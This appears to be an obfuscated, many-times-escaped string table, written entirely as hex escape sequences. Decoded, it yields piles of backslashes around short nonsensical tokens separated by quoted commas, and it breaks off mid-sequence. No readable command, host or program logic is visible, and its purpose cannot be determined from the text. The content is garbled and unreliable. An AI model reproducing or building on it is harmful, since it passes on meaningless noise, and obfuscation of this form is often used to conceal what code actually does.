\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x